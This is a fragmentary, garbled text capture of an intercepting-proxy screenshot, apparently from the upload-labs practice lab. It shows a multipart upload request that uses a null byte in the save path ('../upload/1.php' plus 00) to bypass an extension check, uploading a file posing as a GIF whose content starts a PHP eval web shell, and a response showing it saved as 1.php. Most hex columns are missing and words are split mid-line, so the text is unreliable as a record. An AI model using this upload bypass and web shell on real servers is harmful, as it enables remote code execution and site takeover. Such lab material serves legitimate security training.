 Request
Raw Params Headers Hex
.. ... ... ... 0d ... ... ... ... ... ... ... th: 450-----
... ... ... 2d ... ... ... ... ... ... ... ----------------
.. ... ... ... 2d ... ... ... ... ... ... ... --------10374249
.. ... ... ... 0a ... 6f ... ... ... ... ... 341438Content-
.. 6f ... ... 74 ... 6f ... ... ... 6f ... Disposition: for
.. ... ... ... 20 ... ... ... ... ... ... ... m-data; name="
.. ... ... ... 22 ... ... ... ... ... 2f ... ve_path"../u
.. ... 2f ... 2e ... ... ... 00 ... ... ... pload/1.php --
.. ... ... ... 2d ... ... ... ... ... ... ... ----------------
.. ... ... ... 2d ... ... ... ... ... ... ... -----------10374
.. ... ... ... 33 ... ... ... 6f ... ... ... 249341438Cont
.. ... ... ... 6f ... ... ... 6f ... ... ... nt-Disposition:
.. ... ... ... 74 ... ... ... ... ... ... ... form-data; name
.. 6f ... ... 5f ... ... ... ... ... ... ... "upload_file"; f
.. ... ... ... 3d ... ... ... ... ... ... ... ilename="eval.g
.. ... 6f ... 74 ... ... ... ... ... ... ... f"Content-Type
.. ... ... ... 2f ... ... ... ... ... ... ... : image/gift
.. 3f ... ... 70 ... ... ... ... ... ... ... est<?php @eval
Response
Raw Headers Hex HTML Render
src="../upload/1.php□/9420220123160309.gif"
width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a
href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div
class="dialog-title">□&nbsp;□<a
href="javascript:void(0)" class="close"
? < + > Type a search term 0 matches